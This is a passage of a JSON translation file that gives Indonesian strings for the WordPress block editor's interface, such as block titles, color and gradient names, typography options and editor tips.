image":["Masukkan gambar eksternal"],"Scrollable section":["Bagian yang dapat digulir"],"Aspect ratio":["Rasio aspek"],"Openverse":["Openverse"],"There is an error with your CSS structure.":["Terdapat eror pada struktur CSS Anda."],"Shadow":["Bayangan"],"Border & Shadow":["Garis & Bayangan"],"Center":["Tengah"],"Align text":["Ratakan teks"],"Append to %1$s block at position %2$d, Level %3$d":["Tambahkan ke blok %1$s pada posisi %2$d, Level %3$d"],"%s block inserted":["Blok %s ditambahkan"],"Report %s":["Laporkan %s"],"Copy styles":["Salin gaya"],"Stretch items":["Perluas item"],"Block vertical alignment setting\u0004Space between":["Jarak di tengah"],"Block vertical alignment setting\u0004Stretch to fill":["Rentangkan hingga penuh"],"Currently selected position: %s":["Posisi yang dipilih saat ini: %s"],"Position":["Posisi"],"The block will not move when the page is scrolled.":["Blok tidak akan bergerak ketika halaman digulir."],"The block will stick to the top of the window instead of scrolling.":["Blok akan melekat di bagian atas layar, tidak bergulir."],"Sticky":["Melekat"],"Paste styles":["Tempel gaya"],"Pasted styles to %d blocks.":["Gaya ditempelkan ke %d blok."],"Pasted styles to %s.":["Style ditempelkan ke %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["Tidak dapat menempelkan style. Style blok tidak dapat ditemukan dalam konten yang disalin."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["Tidak dapat menempelkan style. Mohon Izinkan papan klip browser sebelum melanjutkan."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["Tidak dapat menempelkan style. Fitur ini hanya tersedia di situs (https) yang aman di browser yang mendukung."],"Tilde":["Tanda tilde"],"Clear Unknown Formatting":["Bersihkan Pengaturan Tidak Diketahui"],"CSS":["CSS"],"Additional CSS":["CSS Tambahan"],"Specify a fixed height.":["Tentukan tinggi tetap."],"block keyword\u0004page":["halaman"],"Media List":["Daftar Media"],"Go to parent Navigation block":["Buka blok Navigasi induk"],"Fixed":["Tetap"],"Fit contents.":["Pas konten."],"Specify a fixed width.":["Tentukan lebar tetap."],"Stretch to fill available space.":["Regangkan untuk mengisi ruang yang tersedia."],"Extra Extra Large":["Ekstra Ekstra Besar"],": %s":[": %s"],"Words:":["Kata:"],"Decrement":["Pengurangan"],"Increment":["Penambahan"],"Remove caption":["Hapus keterangan"],"Caption":["Keterangan"],"Pattern":["Pola"],"Not available for aligned text.":["Tidak tersedia untuk teks rata."],"Arrow option for Next/Previous link\u0004Arrow":["Panah"],"Arrow option for Next/Previous link\u0004None":["TIdak ada"],"Format tools":["Perangkat format"],"handle":["penangan"],"Nested blocks will fill the width of this container. Toggle to constrain.":["Blok bertingkat akan mengisi lebar container ini. Alihkan untuk membatasi."],"You are currently in zoom-out mode.":["Anda sedang dalam mode zoom-out."],"XXL":["XXL"],"%1$s. Selected":["%1$s. Yang Dipilih"],"%1$s. Selected. There is %2$d event":["%1$s. Dipilih. Ada %2$d acara","%1$s. Dipilih. Ada %2$d acara"],"View next month":["Lihat bulan berikutnya"],"View previous month":["Lihat bulan sebelumnya"],"The Queen of Hearts.":["The Queen of Hearts."],"The Mad Hatter.":["The Mad Hatter."],"The Cheshire Cat.":["The Cheshire Cat."],"The White Rabbit.":["Kelinci Putih."],"Alice.":["Alice."],"Inner blocks use content width":["Blok bagian dalam menggunakan lebar konten"],"Font":["Font"],"Constrained":["Terkendala"],"Spacing control":["Kontrol spasi"],"Custom (%s)":["Khusus (%s)"],"All sides":["Semua sisi"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Move %1$d blocks from position %2$d left by one place":["Pindahkan blok %1$d ke kiri satu tingkat dari posisi %2$d"],"Move %1$d blocks from position %2$d down by one place":["Pindahkan blok %1$d satu tingkat ke bawah dari posisi %2$d"],"Set the width of the main content area.":["Atur lebar area konten utama."],"Border color and style picker":["Pemilih warna dan gaya garis tepi."],"Blocks cannot be moved right as they are already are at the rightmost position":["Blok tidak dapat dipindahkan ke kanan karena mereka semua sudah berada di posisi paling kanan."],"Blocks cannot be moved left as they are already are at the leftmost position":["Blok tidak dapat dipindahkan ke kiri karena mereka semua sudah berada di posisi paling kiri."],"All blocks are selected, and cannot be moved":["Semua blok dipilih dan tidak dapat dipindahkan"],"Hover":["Hover"],"short date format without the year\u0004M j":["j M"],"Apply to all blocks inside":["Terapkan untuk semua blok di dalam"],"Unset":["Belum dipilih"],"Embed a podcast player from Pocket Casts.":["Sematkan pemutar podcast dari Pocket Casts."],"Nested blocks use content width with options for full and wide widths.":["Blok bertingkat menggunakan lebar konten dengan pilihan untuk lebar penuh dan lebar."],"Now":["Sekarang"],"Parents":["Induk"],"block title\u0004Comments":["Komentar"],"All options reset":["Semua pilihan direset"],"All options are currently hidden":["Semua pilihan saat ini disembunyikan."],"%s is now visible":["%s sekarang sudah terlihat"],"%s hidden and reset to default":["%s disembunyikan dan direset menjadi default"],"%s reset to default":["%s direset menjadi default"],"Suffix":["Akhiran"],"Prefix":["Awalan"],"Response":["Tanggapan"],"Bottom border":["Garis bawah"],"Right border":["Garis kanan"],"Left border":["Garis kiri"],"Top border":["Garis atas"],"Border color picker.":["Pemilih warna garis."],"Border color and style picker.":["Pemilih warna dan gaya garis."],"Link sides":["Tautakan sisi"],"Unlink sides":["Hapus tautan sisi"],"Quote citation":["Kutip sitasi"],"Stack":["Tumpukan"],"Use featured image":["Gunakan gambar andalan"],"Week":["Pekan"],"Delete selection.":["Hapus pilihan."],"Transform to %s":["Ubah menjadi %s"],"single horizontal line\u0004Row":["Baris"],"Select parent block: %s":["Pilih blok induk: %s"],"Alignment option\u0004None":["Tidak ada"],"block title\u0004No results":["Tidak ada hasil"],"block title\u0004List item":["Daftar item"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Pemilih warna khusus. Warna yang dipilih saat ini \"%1$s\" dan memiliki kode \"%2$s\"."],"Invalid":["Tidak valid"],"long date format\u0004F j, Y":["j F Y"],"medium date format\u0004M j, Y":["j M Y"],"Lock":["Kunci"],"Unlock":["Buka"],"Lock all":["Kunci semua"],"Lock %s":["Kunci %s"],"%s blocks deselected.":["Blok %s batal dipilih."],"%s deselected.":["%s batal dipilih."],"Select the size of the source image.":["Pilih ukuran gambar sumber."],"font weight\u0004Black":["Hitam"],"font weight\u0004Extra Bold":["Ekstra Tebal"],"font weight\u0004Bold":["Tebal"],"font weight\u0004Semi Bold":["Agak Tebal"],"font weight\u0004Medium":["Sedang"],"font weight\u0004Regular":["Reguler"],"font weight\u0004Light":["Ringan"],"font weight\u0004Extra Light":["Ekstra Ringan"],"font weight\u0004Thin":["Tipis"],"font style\u0004Italic":["Miring"],"font style\u0004Regular":["Reguler"],"Transparent text may be hard for people to read.":["Teks transparan mungkin sulit dibaca orang."],"preview":["pratinjau"],"Close Block Inserter":["Tutup Inserter Blok"],"Link is empty":["Tautan kosong"],"Button label to reveal tool panel options\u0004%s options":["Pilihan %s"],"Set custom size":["Atur ukuran khusus"],"Use size preset":["Gunakan ukuran preset"],"Color options":["Pilihan warna"],"Done":["Selesai"],"Color format":["Format warna"],"Hex color":["Warna hex"],"Icon":["Ikon"],"Delete":["Hapus"],"Font size name\u0004Extra Large":["Ekstra Besar"],"block title\u0004Pagination":["Paginasi"],"Actions":["Tindakan"],"Rename":["Ganti nama"],"Aa":["Aa"],"Arrow option for Comments Pagination Next/Previous blocks\u0004Arrow":["Anak panah"],"Arrow option for Comments Pagination Next/Previous blocks\u0004None":["Tidak ada"],"Indicates this palette is created by the user.\u0004Custom":["Khusus"],"Indicates this palette comes from WordPress.\u0004Default":["Standar"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Add default block":["Tambahkan blok standar"],"styles":["style"],"block title\u0004Pattern":["Pola"],"%s applied.":["%s diterapkan."],"%s removed.":["%s dihapus."],"Embed Wolfram notebook content.":["Sematkan konten notebook Wolfram."],"Displays more block tools":["Menampilkan alat blok lainnya"],"Create a two-tone color effect without losing your original image.":["Buat efek warna dua nada tanpa menghilangkan gambar asli Anda."],"Explore all patterns":["Jelajahi semua pola"],"Orientation":["Orientasi"],"Allow to wrap to multiple lines":["Izinkan untuk membungkus beberapa baris"],"block style label\u0004Plain":["Polos"],"Elements":["Elemen"],"Submenus":["Submenu"],"Display":["Tampilan"],"Embed Pinterest pins, boards, and profiles.":["Sematkan pin, papan, dan profil Pinterest."],"bookmark":["bookmark"],"Highlight":["Sorotan"],"Create page: <mark>%s</mark>":["Buat halaman: <mark>%s</mark>"],"Palette":["Palet"],"Block spacing":["Jarak blok"],"Max %s wide":["Lebar maksimum %s"],"label before the title of the previous post\u0004Previous:":["Sebelumnya:"],"label before the title of the next post\u0004Next:":["Selanjutnya:"],"block title\u0004Submenu":["Submenu"],"Colors":["Warna"],"Hide and reset %s":["Sembunyikan dan atur ulang %s"],"Reset %s":["Atur ulang %s"],"Minimum height":["Tinggi minimum"],"Size of a UI element\u0004Extra Large":["Ekstra Besar"],"Size of a UI element\u0004Large":["Besar"],"Size of a UI element\u0004Medium":["Sedang"],"Size of a UI element\u0004Small":["Kecil"],"Size of a UI element\u0004None":["Nihil"],"Arrow option for Query Pagination Next/Previous blocks\u0004Arrow":["Panah"],"Arrow option for Query Pagination Next/Previous blocks\u0004None":["Tidak ada"],"Arrow":["Panah"],"Preload value\u0004None":["Tidak ada"],"Row":["Baris"],"noun; Audio block parameter\u0004Preload":["Pramuat"],"Media item link option\u0004None":["Tidak ada"],"Currently selected font appearance: %s":["Tampilan huruf yang dipilih saat ini: %s"],"Currently selected font style: %s":["Gaya font yang dipilih saat ini: %s"],"Currently selected font weight: %s":["Tebal huruf yang dipilih saat ini: %s"],"No selected font appearance":["Tidak ada tampilan font yang dipilih"],"Justification":["Perataan"],"Duotone name\u0004Midnight":["Tengah malam"],"Gradient name\u0004Midnight":["Tengah malam"],"Gradient name\u0004Electric grass":["Rumput elektrik"],"Gradient name\u0004Pale ocean":["Pale ocean"],"Gradient name\u0004Luminous dusk":["Luminous dusk"],"Gradient name\u0004Blush bordeaux":["Blush bordeaux"],"Gradient name\u0004Blush light purple":["Blush light purple"],"Gradient name\u0004Cool to warm spectrum":["Spektrum dingin ke hangat"],"Gradient name\u0004Very light gray to cyan bluish gray":["Abu-abu sangat terang ke abu-abu cyan kebiruan"],"Gradient name\u0004Luminous vivid orange to vivid red":["Oranye terang berkilau ke merah terang"],"Gradient name\u0004Luminous vivid amber to luminous vivid orange":["Amber terang berkilau ke oranye terang berkilau"],"Gradient name\u0004Light green cyan to vivid green cyan":["Cyan hijau muda ke cyan hijau terang"],"Gradient name\u0004Vivid cyan blue to vivid purple":["Biru cyan terang ke ungu terang"],"Color name\u0004Vivid purple":["Ungu terang"],"Color name\u0004Vivid cyan blue":["Vivid cyan blue"],"Color name\u0004Pale cyan blue":["Pale cyan blue"],"Color name\u0004Vivid green cyan":["Cyan hijau terang"],"Color name\u0004Light green cyan":["Light green cyan"],"Color name\u0004Luminous vivid amber":["Kuning sawo cerah berkilau"],"Color name\u0004Luminous vivid orange":["Oranye cerah berkilau"],"Color name\u0004Vivid red":["Merah terang"],"Color name\u0004Pale pink":["Merah muda pucat"],"Color name\u0004White":["Putih"],"Color name\u0004Cyan bluish gray":["Cyan bluish gray"],"Color name\u0004Black":["Hitam"],"Font size name\u0004Large":["Besar"],"Font size name\u0004Medium":["Medium"],"Font size name\u0004Small":["Kecil"],"Reset all":["Atur ulang semua"],"Currently selected font size: %s":["Ukuran huruf saat ini: %s"],"Currently selected: %s":["Dipilih saat ini: %s"],"Image scaling options\u0004Scale":["Skala"],"Scale option for Image dimension control\u0004Fill":["Isi"],"Scale option for Image dimension control\u0004Contain":["Memuat"],"Scale option for Image dimension control\u0004Cover":["Sampul "],"If uploading to a gallery all files need to be image formats":["Jika mengunggah ke galeri, semua file harus dalam format gambar"],"Flow":["Alur"],"Flex":["Flex"],"Style":["Gaya"],"Radius":["Jarak"],"Link radii":["Tautkan radii"],"Unlink radii":["Hapus tautan radii"],"Bottom right":["Kanan bawah"],"Bottom left":["Kiri bawah"],"Top right":["Kanan atas"],"Top left":["Kiri atas"],"block keyword\u0004link":["tautan"],"No preview available.":["Pratinjau tidak tersedia."],"%d block is hidden.":["%d blok disembunyikan.","%d blok disembunyikan."],"block keyword\u0004movie":["film"],"block keyword\u0004summary":["rangkuman"],"block keyword\u0004description":["deskripsi"],"block keyword\u0004divider":["pembagi"],"block keyword\u0004hr":["hr"],"block keyword\u0004find":["temukan"],"block keyword\u0004atom":["atom"],"block keyword\u0004cite":["kutip"],"block keyword\u0004blockquote":["blockquote"],"block keyword\u0004text":["teks"],"block description\u0004Start with the basic building block of all narrative.":["Mulai dengan komponen dasar dari semua cerita."],"block keyword\u0004pagination":["paginasi"],"block keyword\u0004navigation":["navigasi"],"block keyword\u0004menu":["menu"],"block keyword\u0004video":["Video"],"block keyword\u0004image":["gambar"],"block keyword\u0004form":["formulir"],"block keyword\u0004login":["login"],"block keyword\u0004numbered list":["daftar bernomor"],"block keyword\u0004ordered list":["Daftar berurutan"],"block keyword\u0004bullet list":["daftar berbutir"],"block style label\u0004Rounded":["Bulat"],"block style label\u0004Default":["Standar"],"block keyword\u0004picture":["gambar"],"block keyword\u0004photo":["foto"],"block keyword\u0004img":["gambar"],"block description\u0004Insert an image to make a visual statement.":["Tambahkan gambar untuk membuat pernyataan visual."],"block keyword\u0004embed":["sematan"],"block keyword\u0004title":["judul"],"block keyword\u0004section":["bagian"],"block keyword\u0004row":["baris"],"block keyword\u0004wrapper":["wrapper"],"block keyword\u0004container":["kontainer"],"block keyword\u0004images":["gambar"],"block keyword\u0004download":["unduh"],"block keyword\u0004document":["dokumen"],"block keyword\u0004archive":["arsip"],"block keyword\u0004posts":["artikel"],"block style label\u0004Outline":["Ikhtisar"],"block style label\u0004Fill":["Isi"],"block keyword\u0004podcast":["podcast"],"block keyword\u0004sound":["suara"],"block keyword\u0004music":["musik"],"Letter spacing":["Spasi huruf"],"Points (pt)":["Poin (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Inci (in)"],"Millimeters (mm)":["Milimeter (mm)"],"Centimeters (cm)":["Sentimeter (cm)"],"x-height of the font (ex)":["x-height jenis huruf (ex)"],"Width of the zero (0) character (ch)":["Lebar dari nol (0) karakter (ch)"],"Viewport largest dimension (vmax)":["Dimensi viewport terbesar (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi viewport terkecil (vmin)"],"Percent (%)":["Persen (%)"],"Margin":["Margin"],"Apply duotone filter":["Terapkan penyaring dua corak"],"Duotone":["Dua corak"],"Highlights":["Sorotan"],"Shadows":["Bayangan"],"Duotone: %s":["Corak ganda: %s"],"Duotone code: %s":["Kode corak ganda: %s"],"Editor styles":["Gaya editor"],"Patterns list":["Daftar pola"],"Use left and right arrow keys to move through blocks":["Gunakan tombol panah kiri dan kanan untuk berpindah antar blok"],"Customize the width for all elements that are assigned to the center or wide columns.":["Sesuaikan lebar untuk semua elemen yang ditetapkan ke kolom tengah atau lebar."],"Layout":["Tata letak"],"Dotted":["Titik"],"Dashed":["Garis"],"Widget types":["Tipe widget"],"Add citation":["Tambahkan sitiran"],"Add caption":["Tambahkan keterangan"],"Type / to choose a block":["Ketik / untuk memilih sebuah blok"],"%1$s. There is %2$d event":["%1$s. Ada %2$d acara","%1$s. Ada %2$d acara"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["em"],"Border width":["Ukuran garis tepi"],"Border":["Garis Tepi"],"Generic label for block inserter button\u0004Block Inserter":["Inserter blok"],"Grid":["Kisi"],"Area":["Area"],"label for previous post link\u0004Previous":["Sebelumnya"],"label for next post link\u0004Next":["Selanjutnya"],"Indent":["Indent"],"Outdent":["Outdent"],"Ordered":["Berurutan"],"Unordered":["Tak berurutan"],"Space between items":["Spasi antar item"],"Add text over image":["Tambahkan teks di atas gambar"],"Drag":["Geser"],"Add an anchor":["Tambahkan anchor"],"Align":["Rata"],"block title\u0004Video":["Video"],"block title\u0004Spacer":["Spasi"],"block title\u0004Separator":["Pemisah"],"block title\u0004Group":["Grup"],"block title\u0004Search":["Cari"],"block title\u0004More":["Selengkapnya"],"block title\u0004Unsupported":["Tidak didukung"],"block title\u0004List":["Daftar"],"block title\u0004Navigation":["Navigasi"],"block title\u0004File":["Berkas"],"block title\u0004Cover":["Sampul "],"block title\u0004Column":["Kolom"],"block title\u0004Columns":["Kolom"],"block title\u0004Code":["Kode"],"block title\u0004Calendar":["Kalender"],"block title\u0004Buttons":["Tombol"],"block title\u0004Button":["Tombol"],"block title\u0004Audio":["Audio"],"block title\u0004Gallery":["Galeri"],"block title\u0004Quote":["Kutipan"],"block title\u0004Heading":["Judul"],"block title\u0004Image":["Gambar"],"block title\u0004Paragraph":["Paragraf"],"Editor canvas":["Kanvas editor"],"Select unit":["Pilih Unit"],"text direction\u0004ltr":["ltr"],"Block vertical alignment setting\u0004Align bottom":["Ratakan bawah"],"Block vertical alignment setting\u0004Align middle":["Ratakan tengah"],"Block vertical alignment setting\u0004Align top":["Ratakan ke atas"],"Capitalize":["Huruf kapital"],"Lowercase":["Huruf Kecil"],"Uppercase":["Huruf Besar"],"List text":["Teks daftar"],"Vertical":["Vertikal"],"Horizontal":["Horizontal"],"Image caption text":["Teks keterangan gambar"],"Font weight":["Ketebalan font"],"Font style":["Gaya font"],"Themes":["Tema"],"Keyword":["Kata kunci"],"Filters":["Penyaring"],"Viewport height (vh)":["Tinggi area tampilan (vh)"],"Viewport width (vw)":["Lebar area tampilan (vw)"],"Relative to root font size (rem)":["Relatif terhadap ukuran font root (rem)"],"Relative to parent font size (em)":["Relatif terhadap ukuran font induk (em)"],"Pixels (px)":["Piksel (px)"],"Percentage (%)":["Persentase (%)"],"Keyboard input":["Input keyboard"],"Letter case":["Huruf besar atau kecil"],"Decoration":["Dekorasi"],"Close search":["Tutup pencarian"],"Only":["Hanya"],"Exclude":["Kecualikan"],"Appearance":["Tampilan"],"Kind":["Jenis"],"Label":["Label"],"Captions":["Keterangan"],"Filter patterns":["Penyaring pola"],"link color":["warna tautan"],"Radial":["Radial"],"Linear":["Linier"],"Create: <mark>%s</mark>":["Buat: <mark>%s</mark>"],"Anonymous":["Anonim"],"Characters":["Karakter"],"Block pattern \"%s\" inserted.":["Pola blok \"%s\" ditambahkan."],"Description":["Deskripsi"],"Base":["Dasar"],"Author":["Penulis"],"Media preview":["Pratinjau media"],"Coordinated Universal Time":["Coordinated Universal Time"],"Image uploaded.":["Gambar diunggah."],"Could not edit image. %s":["Tidak dapat menyunting gambar. %s"],"Original":["Orisinal"],"Move the selected block(s) down.":["Pindahkan blok terpilih ke bawah."],"Move the selected block(s) up.":["Pindah blok terpilih ke atas."],"Browse all":["Jelajahi semua"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Jelajahi semua. Hal tersebut akan membuka panel inserter utama di toolbar editor."],"Reset search":["Atur ulang pencarian"],"Name":["Nama"],"Crop":["Potong"],"Rotate":["Putar"],"Zoom":["Zoom"],"Portrait":["Portrait"],"Landscape":["Landscape"],"Aspect Ratio":["Rasio Aspek"],"Box Control":["Kotak Kontrol"],"Mixed":["Campuran"],"Right":["Kanan"],"Left":["Kiri"],"Bottom":["Dasar"],"Top":["Atas"],"A tip for using the block editor":["Petunjuk untuk menggunakan editor blok"],"%d block added.":["Blok %d ditambahkan.","Blok %d ditambahkan."],"Spacing":["Spasi"],"Padding":["Padding"],"Design":["Desain"],"Text":["Teks"],"Widget areas":["Area widget"],"Moved %d block to clipboard.":["Blok %d dipindahkan ke clipboard.","Blok %d dipindahkan ke clipboard."],"Copied %d block to clipboard.":["Blok %d disalin ke clipboard.","Blok %d disalin ke clipboard."],"Moved \"%s\" to clipboard.":["\"%s\" dipindahkan ke clipboard."],"Copied \"%s\" to clipboard.":["\"%s\" disalin ke clipboard."],"Block navigation structure":["Struktur navigasi blok"],"Block %1$d of %2$d, Level %3$d.":["Blok %1$d dari %2$d, Level %3$d."],"Notifications":["Notifikasi"],"Offset":["Offset"],"Posts":["Artikel"],"Pages":["Halaman"],"Uncategorized":["Tak Berkategori"],"Search results":["Hasil pencarian"],"White":["Putih"],"Black":["Hitam"],"Superscript":["Tika atas"],"Subscript":["Tika bawah"],"Patterns":["Pola"],"patterns\u0004All":["Semua"],"Typography":["Tipografi"],"Line height":["Tinggi baris"],"Content":["Konten"],"Menu Location":["Lokasi Menu"],"Menu":["Menu"],"Home":["Beranda"],"Current media URL:":["URL media saat ini:"],"Move %1$s block from position %2$d left to position %3$d":["Pindahkan blok %1$s ke kiri dari posisi %2$d ke posisi %3$d "],"Move %1$s block from position %2$d down to position %3$d":["Pindah %1$s blok dari posisi %2$d turun ke posisi %3$d"],"User":["Pengguna"],"Post Type":["Post Type"],"Site":["Situs"],"Block patterns":["Pola blok"],"Type":["Jenis"],"Block %1$s is at the beginning of the content and can’t be moved left":["Blok %1$s berada di awal konten dan tidak dapat digeser ke kiri"],"Block %1$s is at the beginning of the content and can’t be moved up":["Blok %1$s merupakan awal dari konten dan tidak dapat digeser ke atas"],"Block %1$s is at the end of the content and can’t be moved left":["Blok %1$s berada di akhir konten dan tidak dapat digeser ke kiri"],"Block %1$s is at the end of the content and can’t be moved down":["Blok %1$s berada di akhir konten dan tidak dapat digeser ke bawah"],"Creating":["Membuat"],"An unknown error occurred during creation. Please try again.":["Eror yang belum diketahui muncul saat poses pembuatan. Mohon coba lagi."],"Change a block's type by pressing the block icon on the toolbar.":["Ubah jenis blok dengan menekan ikon blok pada bilah toolbar."],"Drag files into the editor to automatically insert media blocks.":["Letakkan berkas ke dalam editor untuk menyisipkan blok media secara otomatis."],"Outdent a list by pressing <kbd>backspace</kbd> at the beginning of a line.":["Menjadikan daftar menjorok ke luar dengan menekan tombol <kbd>backspace</kbd> pada awal baris."],"Indent a list by pressing <kbd>space</kbd> at the beginning of a line.":["Menjadikan daftar menjorok ke dalam dengan menekan tombol <kbd>spasi</kbd> pada awal baris."],"Solid":["Solid"],"Mobile":["Ponsel"],"block keyword\u0004links":["tautan"],"text color":["warna teks"],"Embed a TikTok video.":["Sematkan video TikTok."],"survey":["survei"],"social":["sosial"],"Global Styles":["Style Global"],"Angle":["Sudut"],"Choose":["Pilih"],"Theme":["Tema"],"Empty":["Kosong"],"Search results for \"%s\"":["Hasil pencarian untuk \"%s\""],"Multiple selected blocks":["Beberapa blok dipilih"],"Buttons":["Tombol"],"Background":["Latar belakang"],"Image size":["Ukuran gambar"],"Help":["Bantuan"],"Next":["Selanjutnya"],"Previous":["Sebelumnya"],"Finish":["Selesai"],"Remove Control Point":["Hapus Titik Kontrol"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Gunakan tombol panah kiri atau kanan Anda atau seret-lepas dengan mouse untuk mengubah posisi gradien. Tekan tombol untuk mengubah warna atau menghapus titik kontrol."],"Gradient control point at position %1$s%% with color code %2$s.":["Titik kontrol gradien pada posisi %1$s%% dengan kode warna %2$s."],"Open Media Library":["Buka Pustaka Media"],"The media file has been replaced":["Berkas media telah diganti"],"Replace":["Gantikan"],"You are probably offline.":["Anda mungkin sedang offline."],"Justify items right":["Ratakan item ke kanan"],"Justify items center":["Ratakan item ke tengah"],"Justify items left":["Ratakan item ke kiri"],"Change items justification":["Ubah perataan item"],"inserter":["penyisip"],"podcast":["podcast"],"Menu Item":["Bagian Menu"],"Navigation":["Navigasi"],"(Note: many devices and browsers do not display this text.)":["(Catatan: banyak perangkat dan browser tidak menampilkan teks ini)"],"Describe the role of this image on the page.":["Jelaskan kegunaan gambar ini di halaman."],"Search or type URL":["Cari atau ketik URL"],"Press ENTER to add this link":["Tekan ENTER untuk menambahkan tautan ini"],"Currently selected link settings":["Pengaturan tautan yang sedang dipilih"],"Generic label for block inserter button\u0004Add block":["Tambahkan blok"],"directly add the only allowed block\u0004Add %s":["Tambahkan %s"],"%s block added":["Blok %s ditambahkan"],"Extra Large":["Sangat Besar"],"Template":["Template"],"Gradient: %s":["Gradien: %s"],"Gradient code: %s":["Kode gradien: %s"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Gagal mengunggah media. Jika yang diunggah adalah foto atau gambar berukuran besar, harap kecilkan dan coba kembali."],"Gradient":["Gradien"],"Midnight":["Tengah Malam"],"Electric grass":["Rumput elektrik"],"Pale ocean":["Pale ocean"],"Luminous dusk":["Luminous dusk"],"Blush bordeaux":["Blush bordeaux"],"Blush light purple":["Blush light purple"],"Cool to warm spectrum":["Spektrum dingin ke hangat"],"Very light gray to cyan bluish gray":["Very light gray ke cyan bluish gray"],"Luminous vivid orange to vivid red":["Luminous vivid orange ke vivid red"],"Luminous vivid amber to luminous vivid orange":["Luminous vivid amber ke luminous vivid orange"],"Light green cyan to vivid green cyan":["Light green cyan ke vivid green cyan"],"Vivid cyan blue to vivid purple":["Vivid cyan blue ke vivid purple"],"Version":["Versi"],"Dimensions":["Dimensi"],"In quoting others, we cite ourselves.":["Saat mengutip orang lain, kita mengutip diri kita sendiri."],"Mont Blanc appears—still, snowy, and serene.":["Mont Blanc muncul — diam, bersalju, dan tenang."],"In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.":["Di sebuah desa di La Mancha, nama yang tidak ingin saya ingat, tidak lama sejak seorang dari mereka menyimpan lembing di sebuah rak, pernah tinggal seorang penipu tua, seorang penulis yang kurus, dan seekor anjing greyhound untuk berburu kelinci."],"Templates":["Template"],"Add":["Tambah"],"Link rel":["Link rel"],"Border radius":["Radius garis"],"Start value":["Nilai awal"],"While writing, you can press <kbd>/</kbd> to quickly insert new blocks.":["Saat menulis, tekan tombol <kbd>/</kbd> untuk memasukkan blok baru secara cepat."],"Color":["Warna"],"Vivid purple":["Ungu terang"],"Custom":["Khusus"],"Draft":["Draf"],"Learn more about anchors":["Pelajari lebih lanjut tentang anchor"],"Enter a word or two — without spaces — to make a unique web address just for this block, called an “anchor”. Then, you’ll be able to link directly to this section of your page.":["Masukkan satu atau dua kata — tanpa spasi — untuk membuat alamat web yang unik hanya untuk blok ini, yang disebut \"anchor.\" Kemudian, Anda akan dapat menautkan langsung ke bagian ini dari laman Anda."],"Skip":["Lewati"],"Title attribute":["Atribut Judul "],"Open in new tab":["Buka di tab baru"],"Move right":["Geser ke kanan"],"Move left":["Geser ke kiri"],"Links":["Tautan"],"menu":["menu"],"Learn more about embeds":["Pelajari selengkapnya tentang penyematan"],"Paste a link to the content you want to display on your site.":["Tempel tautan ke konten yang ingin Anda tampilkan di situs Anda."],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Batalkan grup"],"verb\u0004Group":["Grup"],"Separate multiple classes with spaces.":["Pisahkan beberapa kelas dengan spasi."],"Inline code":["Kode sebaris"],"This color combination may be hard for people to read.":["Kombinasi warna ini mungkin sulit dibaca orang."],"Group":["Grup"],"Describe the purpose of the image.":["Jelaskan maksud gambar."],"Add a block":["Tambahkan blok"],"Block vertical alignment setting label\u0004Change vertical alignment":["Ubah perataan vertikal"],"Change block type or style":["Ubah jenis atau gaya blok"],"Embedded content from %s can't be previewed in the editor.":["Konten sematan dari %s tidak dapat dipratinjau di editor."],"block style\u0004Default":["Default"],"Back":["Kembali"],"Taxonomy":["Taksonomi"],"Default":["Standar"],"Search":["Cari"],"Sorry, this content could not be embedded.":["Maaf, konten ini tidak dapat disematkan."],"Embed Amazon Kindle content.":["Konten Sematan Amazon Kindle"],"ebook":["ebook"],"Embed Crowdsignal (formerly Polldaddy) content.":["Menyematkan konten Crowdsignal (dulu Polldaddy)."],"Calendar":["Kalender"],"Underline":["Garis bawah"],"Word count type. Do not translate!\u0004words":["words"],"button label\u0004Convert to link":["Ubah jadi tautan"],"button label\u0004Try again":["Coba lagi"],"Link CSS class":["Class CSS tautan"],"To edit this block, you need permission to upload media.":["Untuk mengedit blok ini, Anda perlu akses untuk mengunggah media."],"Block tools":["Perangkat blok"],"This image has an empty alt attribute":["Gambar ini terdapat atribut alt yang kosong"],"This image has an empty alt attribute; its file name is %s":["Gambar ini memiliki atribut alt yang kosong; nama filenya adalah %s"],"Link inserted.":["Tautan ditambahkan."],"Warning: the link has been inserted but may have errors. Please test it.":["Peringatan: tautan telah disisipkan tetapi mungkin mengandung eror. Harap uji dulu."],"%s block selected.":["%s blok dipilih.","%s blok dipilih."],"Thumbnail":["Thumbnail"],"Full Size":["Ukuran Penuh"],"Link selected.":["Tautan dipilih."],"Align text right":["Ratakan teks ke kanan"],"Align text center":["Ratakan teks ke tengah"],"Align text left":["Ratakan teks ke kiri"],"Empty block; start writing or type forward slash to choose a block":["Tidak ada blok; mulai menulis atau tekan tombol keyboard garis miring ke depan untuk memilih blok"],"Annotation":["Anotasi"],"blocks\u0004Most used":["Paling banyak digunakan"],"imperative verb\u0004Resolve":["Perbaiki"],"font size name\u0004Huge":["Besar Sekali"],"font size name\u0004Large":["Besar"],"font size name\u0004Medium":["Sedang"],"font size name\u0004Small":["Kecil"],"font size name\u0004Normal":["Normal"],"button label\u0004Embed":["Sematkan"],"block title\u0004Embed":["Sematan"],"block title\u0004Classic":["Klasik"],"Link edited.":["Tautan diedit."],"Link removed.":["Tautan dihapus."],"media":["media"],"Media":["Media"],"Navigate to the nearest toolbar.":["Beralih ke toolbar terdekat."],"Resize for smaller devices":["Ubah ukuran untuk perangkat yang lebih kecil"],"This embed may not preserve its aspect ratio when the browser is resized.":["Penyematan ini mungkin tidak mempertahankan rasio aspeknya ketika browser diubah ukurannya."],"This embed will preserve its aspect ratio when the browser is resized.":["Penyematan ini akan mempertahankan rasio aspeknya ketika browser diubah ukurannya."],"Embed an Animoto 